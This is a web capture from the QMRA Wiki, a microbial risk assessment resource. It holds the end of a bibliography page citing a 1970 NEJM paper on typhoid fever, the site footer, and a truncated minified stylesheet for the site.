</ul></div><div class="biblio-entry"><span class="biblio-authors"><a href="/resources/key-material?f%5Bauthor%5D=1789" rel="nofollow" class="active">Hornick, R. B.</a>, <a href="/resources/key-material?f%5Bauthor%5D=2849" rel="nofollow" class="active">Greisman S.E.</a>, <a href="/resources/key-material?f%5Bauthor%5D=1795" rel="nofollow" class="active">Woodward T. E.</a>, <a href="/resources/key-material?f%5Bauthor%5D=2842" rel="nofollow" class="active">DuPont H. L.</a>, <a href="/resources/key-material?f%5Bauthor%5D=2847" rel="nofollow" class="active">Dawkins A. T.</a>, &amp; <a href="/resources/key-material?f%5Bauthor%5D=1794" rel="nofollow" class="active">Snyder M. J.</a></span> (1970).&nbsp;&nbsp;<span class="biblio-title"><a href="/content/typhoid-fever-pathogenesis-and-immunologic-control">Typhoid fever: pathogenesis and immunologic control</a>. </span><u>The New England journal of medicine. 283,</u> 13.<span class="Z3988" title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Ajournal&amp;rft.atitle=Typhoid+fever%3A+pathogenesis+and+immunologic+control&amp;rft.title=The+New+England+journal+of+medicine&amp;rft.date=1970&amp;rft.volume=283&amp;rft.spage=13&amp;rft.aulast=Hornick&amp;rft.aufirst=R&amp;rft.au=Greisman%2C+S.E&amp;rft.au=Woodward%2C+T&amp;rft.au=DuPont%2C+H&amp;rft.au=Dawkins%2C+A&amp;rft.au=Snyder%2C+M"></span><ul class="biblio-export-buttons"><li class="biblio_google_scholar first"><a href="http://scholar.google.com/scholar?btnG=Search%2BScholar&amp;as_q=%22Typhoid%2Bfever%3A%2Bpathogenesis%2Band%2Bimmunologic%2Bcontrol%22&amp;as_sauthors=Hornick&amp;as_occt=any&amp;as_epq=&amp;as_oq=&amp;as_eq=&amp;as_publication=&amp;as_ylo=&amp;as_yhi=&amp;as_sdtAAP=1&amp;as_sdtp=1" title="Click to search Google Scholar for this entry" rel="nofollow">Google Scholar</a></li>
<li class="biblio_bibtex"><a href="/resources/key-material/export/bibtex/855" title="Click to download the BibTEX formatted file" rel="nofollow">BibTex</a></li>
<li class="biblio_xml last"><a href="/resources/key-material/export/xml/855" title="Click to download the EndNote XML formatted file" rel="nofollow">XML</a></li>
</ul></div></div>  </div>
    </div>
  </div> <!-- /#main -->
</div> <!-- /#main-wrapper -->
            

</section>
<footer id="foot-stop">
    <div class="footer">
        <div class="container">
            <div class="footer-wrap">
                <div class="footer-left">
                    <p>Supporting institutes:</p>
                    <div class="footer-links">
                        <p><a href=""><img src="/sites/all/themes/qmra/assets/images/michigan.png" alt=""></a></p>
                        <p><a href=""><img src="/sites/all/themes/qmra/assets/images/ohio-state.png" width=260 alt=""></a></p>
                        <p><a href=""><img src="/sites/all/themes/qmra/assets/images/drexel.png" alt=""></a></p>
                    </div>
		    <p class="content-statement">Content is contributed by and edited by researchers of the Center for Advancing Microbial Risk Assessment (CAMRA), camra.msu.edu.</p>
                </div>
                <div class="footer-center">
                    <a href="" class="footer-logo">
                        <img src="/sites/all/themes/qmra/assets/images/header-logo.png" alt="">
                        QMRA<span>Wiki</span>
                    </a>
                </div>
                <div class="footer-right">
                    <div class="about">Michigan State University, College of Engineering, Department of Biosystems and Agricultural Engineering,</div>
                    <div class="info">
                        <p>524 S. Shaw Lane</p>
                        <p>East Lansing, Michigan 48824, USA</p>
                        <ul>
                            <li>Phone: <a href="tel:517-353-4544" class="footer-tel">517-353-4544</a></li>
                            <li>Fax: <a href="fax:517-432-2892" class="footer-fax">517-432-2892</a></li>
                        </ul>
                    </div>
		    <p class="contact-info"><b>Contact information:</b><br/>
Dr. Jade Mitchell or Dr. Mark Weir 
at qmraIII@anr.msu.edu</p>
                </div>

            </div>
	<p class="text-center footer-statement">The QMRA Wiki is supported by Michigan State University and Ohio State University through support by the National Institute of General Medical Sciences of the National Institutes of Health Number R25GM108593 and the Homer Nowlin Chair in Water Research. The content is solely the responsibility  under Award of the authors and does not necessarily represent the official views of the National Institutes of Health.</p>
        </div>
	<div class="footer-copyright">
		<div class="container">
			<p class="copyright">Michigan State University, College of Engineering, 2026</p>
			<p class="poweredby"><span>Powered by&nbsp;&nbsp;<a target="_blank" href="http://www.agroknow.com"><img src="/sites/all/themes/qmra/assets/images/agroknow.png" width="30"/> Agroknow</a></span></p>
		</div>	
	</div>
    </div>
</footer>

  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://qmrawiki.org/sites/all/themes/qmra/assets/css/style.min.css?ryere0
body_size: 6943
content:
h1,h2,h3{font-family:PNR}h2,h3,p{color:#423850}h1,h2,h3,h4,p,ul{margin:0}.header,.sub-drop>div{-webkit-box-pack:justify}@font-face{font-family:PNB;src:url(../fonts/ProximaNova-Bold/ProximaNova-Bold.eot);src:url(../fonts/ProximaNova-Bold/ProximaNova-Bold.eot?#iefix) format("embedded-opentype"),url(../fonts/ProximaNova-Bold/ProximaNova-Bold.woff) format("woff"),url(../fonts/ProximaNova-Bold/ProximaNova-Bold.otf) format("opentype");font-style:normal;font-weight:400}@font-face{font-family:PNEB;src:url(../fonts/ProximaNova-Extrabld/ProximaNova-Extrabld.eot);src:url(../fonts/ProximaNova-Extrabld/ProximaNova-Extrabld.eot?#iefix) format("embedded-opentype"),url(../fonts/ProximaNova-Extrabld/ProximaNova-Extrabld.woff) format("woff"),url(../fonts/ProximaNova-Extrabld/ProximaNova-Extrabld.otf) format("opentype");font-style:normal;font-weight:400}@font-face{font-family:PNL;src:url(../fonts/ProximaNova-Light/ProximaNova-Light.eot);src:url(../fonts/ProximaNova-Light/ProximaNova-Light.eot?#iefix) format("embedded-opentype"),url(../fonts/ProximaNova-Light/ProximaNova-Light.woff) format("woff"),url(../fonts/ProximaNova-Light/ProximaNova-Light.otf) format("opentype");font-style:normal;font-weight:400}@font-face{font-family:PNR;src:url(../fonts/ProximaNova-Regular/ProximaNova-Regular.eot);src:url(../fonts/ProximaNova-Regular/ProximaNova-Regular.eot?#iefix) format("embedded-opentype"),url(../fonts/ProximaNova-Regular/ProximaNova-Regular.woff) format("woff"),url(../fonts/ProximaNova-Regular/ProximaNova-Regular.otf) format("opentype");font-style:normal;font-weight:400}@font-face{font-family:PNSB;src:url(../fonts/ProximaNova-Semibold/ProximaNova-Semibold.eot);src:url(../fonts/ProximaNova-Semibold/ProximaNova-Semibold.eot?#iefix) format("embedded-opentype"),url(../fonts/ProximaNova-Semibold/ProximaNova-Semibold.woff) format("woff"),url(../fonts/ProximaNova-Semibold/ProximaNova-Semibold.otf) format("opentype");font-style:normal;font-weight:400}body,html{position:relative;overflow-x:hidden}h1{font-size:60px;color:#292929}h2{font-size:40px}h3{font-size:25px}a,a:active,a:focus,a:hover,a:visited{text-decoration:none}p{font-size:18px;font-family:PNL;opacity:.8;line-height:24px}ul{list-style-type:none;padding:0}label{margin-bottom:0}.breadcrumbs{display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding:10px 15px;background:#fff}.breadcrumbs-container{margin-top:-41px}.breadcrumbs a{font-size:14px;text-transform:uppercase;font-family:PNR;color:#1ccccc;-webkit-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.breadcrumbs a:hover{color:#8b8b8b}.breadcrumbs a.current-page{color:#8b8b8b;pointer-events:none}.breadcrumbs a span{margin:0 3px}.header{padding:0 30px;position:absolute;top:28px;width:100%;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}.banner,.header-menu>ul{-webkit-box-align:center}.header-logo a{color:#fff;font-family:PNSB;font-size:22px}.header-logo a span{font-family:PNL}.header-menu>ul{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}.header-menu>ul>li{padding:20px 35px}.header-menu>ul>li a{color:#292929;opacity:.7;font-size:18px;font-family:PNR;-webkit-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.header-menu>ul>li a:hover{opacity:1}.header-menu>ul li.has-child{position:relative}.header-menu>ul li.has-child a:hover,.header-menu>ul li.has-child i:hover{color:#1ccccc}.header-menu>ul li.has-child>a{opacity:1;pointer-events:none}.header-menu>ul li.has-child::before{content:'';position:absolute;width:0;height:0;left:50%;-webkit-transform:translate(-50%,-5px);-moz-transform:translate(-50%,-5px);-ms-transform:translate(-50%,-5px);-o-transform:translate(-50%,-5px);transform:translate(-50%,-5px);bottom:0;z-index:2;-webkit-transition:all .6s ease;-o-transition:all .6s ease;-moz-transition:all .6s ease;transition:all .6s ease;opacity:0;border:12px solid;border-color:transparent transparent #fff}.header-menu>ul li.has-child:hover::before{-webkit-transform:translate(-50%,0);-moz-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%,0);opacity:1}.header-menu>ul li.has-child:hover>ul{top:100%;-webkit-transform:translate(-50%,0) scaleY(1);-moz-transform:translate(-50%,0) scaleY(1);-ms-transform:translate(-50%,0) scaleY(1);-o-transform:translate(-50%,0) scaleY(1);transform:translate(-50%,0) scaleY(1);padding-top:10px;padding-bottom:10px;-webkit-transition-delay:0s;-moz-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}.header-menu>ul li.has-child:hover>ul>li{padding:14px 0;opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.header-menu>ul li.has-child:hover>ul>li:first-of-type{-webkit-transition-delay:.1s;-moz-transition-delay:.1s;-o-transition-delay:.1s;transition-delay:.1s}.header-menu>ul li.has-child:hover>ul>li:nth-of-type(2){-webkit-transition-delay:.2s;-moz-transition-delay:.2s;-o-transition-delay:.2s;transition-delay:.2s}.header-menu>ul li.has-child:hover>ul>li:nth-of-type(3){-webkit-transition-delay:.3s;-moz-transition-delay:.3s;-o-transition-delay:.3s;transition-delay:.3s}.header-menu>ul li.has-child:hover>ul>li:last-of-type{-webkit-transition-delay:.4s;-moz-transition-delay:.4s;-o-transition-delay:.4s;transition-delay:.4s}.header-menu>ul li.has-child>ul{width:242px;overflow:hidden;position:absolute;padding:0 30px;background:#fff;-webkit-border-radius:12px;border-radius:12px;left:50%;top:100%;-webkit-transition:all .5s ease;-o-transition:all .5s ease;-moz-transition:all .5s ease;transition:all .5s ease;-webkit-transform:translate(-50%,-5px) scaleY(0);-moz-transform:translate(-50%,-5px) scaleY(0);-ms-transform:translate(-50%,-5px) scaleY(0);-o-transform:translate(-50%,-5px) scaleY(0);transform:translate(-50%,-5px) scaleY(0);-webkit-transform-origin:center top;-moz-transform-origin:center top;-ms-transform-origin:center top;-o-transform-origin:center top;transform-origin:center top;-webkit-transition-delay:.3s;-moz-transition-delay:.3s;-o-transition-delay:.3s;transition-delay:.3s;-webkit-box-shadow:0 5px 79px 0 rgba(0,0,0,.1);box-shadow:0 5px 79px 0 rgba(0,0,0,.1)}.header-menu>ul li.has-child>ul li{padding:0;opacity:0;-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%);-webkit-transition:all .6s cubic-bezier(.38,.94,0,1.11);-o-transition:all .6s cubic-bezier(.38,.94,0,1.11);-moz-transition:all .6s cubic-bezier(.38,.94,0,1.11);transition:all .6s cubic-bezier(.38,.94,0,1.11)}.header-menu>ul li.has-child>ul li:first-of-type{-webkit-transition-delay:.4s;-moz-transition-delay:.4s;-o-transition-delay:.4s;transition-delay:.4s}.header-menu>ul li.has-child>ul li:nth-of-type(2){-webkit-transition-delay:.3s;-moz-transition-delay:.3s;-o-transition-delay:.3s;transition-delay:.3s}.header-menu>ul li.has-child>ul li:nth-of-type(3){-webkit-transition-delay:.2s;-moz-transition-delay:.2s;-o-transition-delay:.2s;transition-delay:.2s}.header-menu>ul li.has-child>ul li:last-of-type{-webkit-transition-delay:.1s;-moz-transition-delay:.1s;-o-transition-delay:.1s;transition-delay:.1s}.header-menu>ul li.has-child>ul a{display:block;font-size:16px}.sub-drop>div{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}#mobile-menu,.sub-drop ul{display:none}.sub-drop>div i{cursor:pointer}.sub-drop ul{padding-left:20px}.sub-drop ul.sub-active li{padding:8px 0!important;opacity:1!important;-webkit-transform:translateX(0)!important;-moz-transform:translateX(0)!important;-ms-transform:translateX(0)!important;-o-transform:translateX(0)!important;transform:translateX(0)!important}.sub-drop ul.sub-active li:last-of-type{padding-bottom:0!important}#mobile-menu span{width:24px;height:0;opacity:.7;border-bottom:2px solid #292929;display:inline-block;margin:3px 0;-webkit-transition:all .4s ease;-o-transition:all .4s ease;-moz-transition:all .4s ease;transition:all .4s ease}.banner,.framework-tabs .items-tab{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox}.banner{-o-background-size:cover;background-size:cover;background-repeat:no-repeat;background-position:center;text-align:center;display:flex;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center}.banner-mod{min-height:335px;padding-top:20px;background-image:url(../images/about-bg.jpg)}.banner-mod h1{margin-bottom:0!important;font-family:PNB}.banner-mod h1 span{font-family:PNL}.banner-single-items h1,.banner-support h1{font-size:40px}.banner-response{padding-top:55px}.banner-response h1{font-size:50px}.banner-response h1 span{font-size:25px;display:block;line-height:32px}.banner-main{-webkit-box-align:end;-webkit-align-items:flex-end;-moz-box-align:end;-ms-flex-align:end;align-items:flex-end;padding-top:70px;padding-bottom:70px;min-height:600px;background-image:url(../images/bannerr-n.jpg)}.banner h1{max-width:100%;width:100%;margin:0 auto 40px;line-height:70px}.banner p{max-width:1096px;width:100%;margin:0 auto;color:#292929;font-family:PNR;font-size:22px;line-height:30px}.banner .mouse-move{height:46px;width:28px;border:1px solid #919193;-webkit-border-radius:14px;border-radius:14px;margin:60px auto 0;position:relative;-webkit-animation:mouseMove 3s infinite linear;-moz-animation:mouseMove 3s infinite linear;-o-animation:mouseMove 3s infinite linear;animation:mouseMove 3s infinite linear}.banner .mouse-move::before{content:'';width:0;height:7px;border-right:1px solid #919193;display:inline-block;position:absolute;top:12px;left:50%;margin-left:-1px}@-webkit-keyframes mouseMove{0%,100%{-webkit-transform:translateY(0);transform:translateY(0)}25%,50%,75%{-webkit-transform:translateY(50%);transform:translateY(50%)}40%{-webkit-transform:translateY(56%);transform:translateY(56%)}60%{-webkit-transform:translateY(46%);transform:translateY(46%)}}@-moz-keyframes mouseMove{0%,100%{-moz-transform:translateY(0);transform:translateY(0)}25%,50%,75%{-moz-transform:translateY(50%);transform:translateY(50%)}40%{-moz-transform:translateY(56%);transform:translateY(56%)}60%{-moz-transform:translateY(46%);transform:translateY(46%)}}@-o-keyframes mouseMove{0%,100%{-o-transform:translateY(0);transform:translateY(0)}25%,50%,75%{-o-transform:translateY(50%);transform:translateY(50%)}40%{-o-transform:translateY(56%);transform:translateY(56%)}60%{-o-transform:translateY(46%);transform:translateY(46%)}}@keyframes mouseMove{0%,100%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}25%,50%,75%{-webkit-transform:translateY(50%);-moz-transform:translateY(50%);-o-transform:translateY(50%);transform:translateY(50%)}40%{-webkit-transform:translateY(56%);-moz-transform:translateY(56%);-o-transform:translateY(56%);transform:translateY(56%)}60%{-webkit-transform:translateY(46%);-moz-transform:translateY(46%);-o-transform:translateY(46%);transform:translateY(46%)}}.main-inner{padding:50px 0 88px; margin-top:-50px;background-color:#fff;border-radius:50px;}.framework-tabs h2{text-align:center;margin-bottom:62px}.framework-tabs .items-tab{display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.framework-tabs .items-tab li{padding:0 10px 34px;position:relative;width:20%}.framework-tabs .items-tab li:first-of-type .items-tab-top span.c1{-webkit-animation:moveR 10s infinite linear;-moz-animation:moveR 10s infinite linear;-o-animation:moveR 10s infinite linear;animation:moveR 10s infinite linear}.framework-tabs .items-tab li:first-of-type .items-tab-top span.c2{-webkit-animation:moveR 8s infinite linear reverse;-moz-animation:moveR 8s infinite linear reverse;-o-animation:moveR 8s infinite linear reverse;animation:moveR 8s infinite linear reverse}.framework-tabs .items-tab li:nth-of-type(2) .items-tab-top span.c1{-webkit-animation:moveR 12s infinite linear;-moz-animation:moveR 12s infinite linear;-o-animation:moveR 12s infinite linear;animation:moveR 12s infinite linear}.framework-tabs .items-tab li:nth-of-type(2) .items-tab-top span.c2{-webkit-animation:moveR 9s infinite linear reverse;-moz-animation:moveR 9s infinite linear reverse;-o-animation:moveR 9s infinite linear reverse;animation:moveR 9s infinite linear reverse}.framework-tabs .items-tab li:nth-of-type(3) .items-tab-top span.c1{-webkit-animation:moveR 13s infinite linear;-moz-animation:moveR 13s infinite linear;-o-animation:moveR 13s infinite linear;animation:moveR 13s infinite linear}.framework-tabs .items-tab li:nth-of-type(3) .items-tab-top span.c2{-webkit-animation:moveR 8s infinite linear reverse;-moz-animation:moveR 8s infinite linear reverse;-o-animation:moveR 8s infinite linear reverse;animation:moveR 8s infinite linear reverse}.framework-tabs .items-tab li:nth-of-type(4) .items-tab-top span.c1{-webkit-animation:moveR 9s infinite linear;-moz-animation:moveR 9s infinite linear;-o-animation:moveR 9s infinite linear;animation:moveR 9s infinite linear}.framework-tabs .items-tab li:nth-of-type(4) .items-tab-top span.c2{-webkit-animation:moveR 8s infinite linear reverse;-moz-animation:moveR 8s infinite linear reverse;-o-animation:moveR 8s infinite linear reverse;animation:moveR 8s infinite linear reverse}.framework-tabs .items-tab li:last-of-type .items-tab-top span.c1{-webkit-animation:moveR 14s infinite linear;-moz-animation:moveR 14s infinite linear;-o-animation:moveR 14s infinite linear;animation:moveR 14s infinite linear}.framework-tabs .items-tab li:last-of-type .items-tab-top span.c2{-webkit-animation:moveR 9s infinite linear reverse;-moz-animation:moveR 9s infinite linear reverse;-o-animation:moveR 9s infinite linear reverse;animation:moveR 9s infinite linear reverse}.framework-tabs .items-tab-top{width:116px;height:116px;margin:0 auto 22px;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-border-radius:100%;border-radius:100%;position:relative}.framework-tabs .items-tab-top>div{color:#1ccccc;-webkit-transition:all .2s ease;-o-transition:all .2s ease;-moz-transition:all .2s ease;transition:all .2s ease}.framework-tabs .items-tab-top span{position:absolute;width:100%;height:100%;top:0;left:0;border:1px solid #B3B1B1;-webkit-border-radius:100%;border-radius:100%}.framework-tabs .items-tab-top span.c1::before,.framework-tabs .items-tab-top span.c2::before{background:#1ccccc;top:50%;content:'';position:absolute;z-index:1}.framework-tabs .items-tab-top span.c1{-webkit-transform:rotate(-15deg);-moz-transform:rotate(-15deg);-ms-transform:rotate(-15deg);-o-transform:rotate(-15deg);transform:rotate(-15deg);border-color:transparent;z-index:1}.framework-tabs .items-tab-top span.c2{-webkit-transform:rotate(15deg);-moz-transform:rotate(15deg);-ms-transform:rotate(15deg);-o-transform:rotate(15deg);transform:rotate(15deg)}.framework-tabs .items-tab-top span.c2-mod{-webkit-transform:rotate(38deg);-moz-transform:rotate(38deg);-ms-transform:rotate(38deg);-o-transform:rotate(38deg);transform:rotate(38deg)}.framework-tabs .items-tab-top span.c1::before{width:15px;height:15px;-webkit-border-radius:100%;border-radius:100%;left:0;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-box-shadow:0 10px 9px 0 rgba(28,204,204,.18);box-shadow:0 10px 9px 0 rgba(28,204,204,.18)}.framework-tabs .items-tab-top span.c2::before{width:8px;height:8px;-webkit-border-radius:100%;border-radius:100%;right:0;-webkit-transform:translate(50%,-50%);-moz-transform:translate(50%,-50%);-ms-transform:translate(50%,-50%);-o-transform:translate(50%,-50%);transform:translate(50%,-50%);-webkit-box-shadow:0 10px 8px 0 rgba(28,204,204,.18);box-shadow:0 10px 8px 0 rgba(28,204,204,.18)}.framework-tabs .items-tab li.active .items-tab-top .c1::before,.framework-tabs .items-tab li.active .items-tab-top .c2::before,.framework-tabs .items-tab li:hover .items-tab-top .c1::before,.framework-tabs .items-tab li:hover .items-tab-top .c2::before{background:#ffba00}.framework-tabs .items-tab-name{color:#423850;font-size:18px;font-family:PNR;text-align:center;display:block;line-height:27px}.framework-tabs .items-tab li.active .items-tab-top>div,.framework-tabs .items-tab li:hover .items-tab-top>div{color:#ffba00}.framework-tabs .items-tab li:hover .items-tab-top{border-color:transparent;-webkit-box-shadow:0 0 40px 0 rgba(255,186,0,.2);box-shadow:0 0 40px 0 rgba(255,186,0,.2)}.framework-tabs .items-tab li:hover .items-tab-top .c1,.framework-tabs .items-tab li:hover .items-tab-top .c2{border-color:transparent}.framework-tabs .items-tab li:hover .items-tab-top .c1::before{-webkit-box-shadow:0 10px 9px 0 rgba(255,186,0,.44);box-shadow:0 10px 9px 0 rgba(255,186,0,.44)}.framework-tabs .items-tab li:hover .items-tab-top .c2::before{-webkit-box-shadow:0 10px 8px 0 rgba(255,186,0,.44);box-shadow:0 10px 8px 0 rgba(255,186,0,.44)}.framework-tabs .items-tab li.active::after{content:'';position:absolute;width:0;height:0;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);bottom:-1px;z-index:1;border:17px solid;border-color:transparent transparent #B3B1B1}.framework-tabs .items-tab li.active::before{content:'';position:absolute;width:0;height:0;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);bottom:-2px;z-index:2;border:17px solid;border-color:transparent transparent #fff}.items-secondary .secondary-left-item::after,.items-secondary .secondary-left-item::before{height:100%;top:0;z-index:-1;left:0;opacity:0;width:100%;content:''}.framework-tabs .items-tab li.active .items-tab-top{border-color:transparent;-webkit-box-shadow:0 0 40px 0 rgba(255,186,0,.2);box-shadow:0 0 40px 0 rgba(255,186,0,.2)}.framework-tabs .items-tab li.active .items-tab-top .c1,.framework-tabs .items-tab li.active .items-tab-top .c2{border-color:transparent}.framework-tabs .items-tab li.active .items-tab-top .c1::before{-webkit-box-shadow:0 10px 9px 0 rgba(255,186,0,.44);box-shadow:0 10px 9px 0 rgba(255,186,0,.44)}.framework-tabs .items-tab li.active .items-tab-top .c2::before{-webkit-box-shadow:0 10px 8px 0 rgba(255,186,0,.44);box-shadow:0 10px 8px 0 rgba(255,186,0,.44)}.framework-tabs .tab-content{position:relative;margin-bottom:90px;background:#fff}.framework-tabs .tab-content>div{border:1px solid #B3B1B1;padding:34px 40px 30px;-webkit-border-radius:14px;border-radius:14px;-webkit-box-shadow:0 27px 43px 0 rgba(0,0,0,.07);box-shadow:0 27px 43px 0 rgba(0,0,0,.07)}.framework-tabs .tab-content>div p{line-height:30px;margin-bottom:25px}.framework-tabs .tab-content>div p:last-of-type{margin-bottom:0}.framework-tabs .tab-content>div p span{font-family:PNSB}@-webkit-keyframes moveR{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes moveR{0%{-moz-transform:rotate(0);transform:rotate(0)}100%{-moz-transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes moveR{0%{-o-transform:rotate(0);transform:rotate(0)}100%{-o-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes moveR{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}.items-secondary .col-mod{margin-bottom:30px}.items-secondary .col-mod>a,.items-secondary .col-mod>div{-webkit-border-radius:10px;border-radius:10px;border:1px solid #B3B1B1;min-height:174px;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-transition:all .4s ease;-o-transition:all .4s ease;-moz-transition:all .4s ease;transition:all .4s ease}.items-secondary .col-mod>a:hover,.items-secondary .col-mod>div:hover{background:#fff;-webkit-box-shadow:0 5px 24px 0 rgba(0,0,0,.04);box-shadow:0 5px 24px 0 rgba(0,0,0,.04);border-color:transparent}.items-secondary .col-mod>a:hover input,.items-secondary .col-mod>div:hover input{background-color:#fbfbfc}.items-secondary .secondary-left-item{position:relative;-webkit-transform:perspective(1px);-moz-transform:perspective(1px);transform:perspective(1px);overflow:hidden}.items-secondary .secondary-left-item.studies-bg::before{background:url(../images/case-studies.jpg) center no-repeat}.items-secondary .secondary-left-item.pathogens-bg::before{background:url(../images/pathogens.jpg) center no-repeat}.items-secondary .secondary-left-item.resources-bg::before{background:url(../images/resourc2.jpg) center no-repeat}.items-secondary .secondary-left-item.glossary-bg::before{background:url(../images/glossary.jpg) center no-repeat}.items-secondary .secondary-left-item.apps-bg::before{background:url(../images/apps.jpg) center no-repeat}.items-secondary .secondary-left-item.exp-bg::before{background:url(../images/exp.jpg) center no-repeat}.items-secondary .secondary-left-item::before{position:absolute;-o-background-size:cover;background-size:cover;-webkit-transition:all .6s ease-out;-o-transition:all .6s ease-out;-moz-transition:all .6s ease-out;transition:all .6s ease-out;-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2)}.items-secondary .secondary-left-item::after{position:absolute;background:-webkit-linear-gradient(295deg,rgba(28,204,204,.76) 0,rgba(47,140,236,.76) 100%);background:-moz-linear-gradient(295deg,rgba(28,204,204,.76) 0,rgba(47,140,236,.76) 100%);background:-o-linear-gradient(295deg,rgba(28,204,204,.76) 0,rgba(47,140,236,.76) 100%);background:linear-gradient(155deg,rgba(28,204,204,.76) 0,rgba(47,140,236,.76) 100%);-webkit-transition:all .4s ease;-o-transition:all .4s ease;-moz-transition:all .4s ease;transition:all .4s ease}.items-secondary .secondary-left-item span{font-size:50px;font-family:PNL;color:#1ccccc;margin-top:-10px;-webkit-transition:all .4s ease;-o-transition:all .4s ease;-moz-transition:all .4s ease;transition:all .4s ease}.items-secondary .secondary-left-item p{font-family:PNR;opacity:1;-webkit-transition:all .4s ease;-o-transition:all .4s ease;-moz-transition:all .4s ease;transition:all .4s ease}.items-secondary .secondary-left-item:hover::before{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.items-secondary .secondary-left-item:hover::after{opacity:1}.items-secondary .secondary-left-item:hover p,.items-secondary .secondary-left-item:hover span{color:#fff}.items-secondary .secondary-right-item{padding:32px 37px;background:#fbfbfc}.items-secondary .secondary-right-item h3{margin-bottom:18px;margin-top:-10px}.items-secondary .secondary-right-item form{width:100%;position:relative}.items-secondary .secondary-right-item input{width:100%;height:50px;-webkit-border-radius:25px;border-radius:25px;border:1px solid #B3B1B1;padding:0 40px 0 30px;color:#c2bec7;font-size:18px;-webkit-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease;-webkit-transition-delay:.3s;-moz-transition-delay:.3s;-o-transition-delay:.3s;transition-delay:.3s;outline:0;font-family:PNL;background:url(../images/find-ico.png) -webkit-calc(100% - 20px) center no-repeat #fff;background:url(../images/find-ico.png) -moz-calc(100% - 20px) center no-repeat #fff;background:url(../images/find-ico.png) calc(100% - 20px) center no-repeat #fff}.items-secondary .secondary-right-item input::-webkit-input-placeholder{color:#c2bec7}.items-secondary .secondary-right-item input::-moz-placeholder{color:#c2bec7}.items-secondary .secondary-right-item input:-ms-input-placeholder{color:#c2bec7}.items-secondary .secondary-right-item input:-moz-placeholder{color:#c2bec7}.items-secondary .secondary-right-item input.active{-webkit-border-bottom-left-radius:0;border-bottom-left-radius:0;-webkit-border-bottom-right-radius:0;border-bottom-right-radius:0;-webkit-transition-delay:0s;-moz-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}.items-secondary .secondary-right-item input.active~.results{-webkit-transform:scaleY(1);-moz-transform:scaleY(1);-ms-transform:scaleY(1);-o-transform:scaleY(1);transform:scaleY(1);-webkit-transition-delay:.3s;-moz-transition-delay:.3s;-o-transition-delay:.3s;transition-delay:.3s}.items-secondary .secondary-right-item input.active~.results li{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);opacity:1}.items-secondary .secondary-right-item 